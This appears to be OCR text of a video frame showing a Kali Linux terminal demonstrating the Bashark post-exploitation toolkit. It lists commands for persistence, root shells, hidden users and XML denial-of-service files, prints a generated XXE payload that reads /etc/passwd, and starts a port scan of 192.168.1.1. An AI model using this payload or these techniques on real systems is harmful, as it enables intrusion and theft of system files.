 VirtualBox VM Machine View Input Devices Window Help 80% Wed 21:18
Kali-Linux-2018.3-vbox-amd64 [Running]
Applications Places Terminal Wed 10:18 1
root@kali: ~/Tools/Bashark
File Edit View Search Terminal Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cd
-> Show all users on the host
xml_dos -> Create a XML or YAML DOS file
xxe -> Generate a XML External Entity Injection file
(root required):
portblock -> Block all opened ports except whitelisted
persist -> Set a command to be executed after every boot
rootshell -> Create a rootshell
usradd -> Create a new hidden user (OSX only)
To show additional information about specific command, type '<command> -h'
bashark_1.0$ xxe
[+] Generated file.xml with file:///etc/passwd payload
bashark_1.0$ cat file.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
bashark_1.0$ portscan -h
USAGE:
portscan [-h] HOST
POSITIONAL ARGUMENTS:
HOST Host to scan
DESCRIPTION:
Simple portscanner that shows if most popular ports are opened
bashark_1.0$ portscan 192.168.1.1
Left ⌘